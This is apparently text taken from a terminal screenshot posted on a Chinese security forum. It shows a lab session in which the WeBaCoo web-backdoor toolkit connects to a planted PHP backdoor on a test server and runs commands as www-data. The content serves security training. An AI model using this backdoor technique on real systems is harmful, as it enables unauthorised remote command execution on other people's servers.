 root@ohlinge: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@ohlinge: ~ × root@ohlinge: ~ ×
root@ohlinge:~# webacoo -t -u http://192.168.211.131/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ dir
2.php dav index.php phpMyAdmin test tikiwiki-old webacoo.php
3.php dvwa mutillidae phpinfo.php tikiwiki twiki wee.php
webacoo$ whoami
www-data
webacoo$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
webacoo$ exit
Bye...
root@ohlinge:~#
openvas_
user.txt
春秋 社区
bbs.ichunqiu.com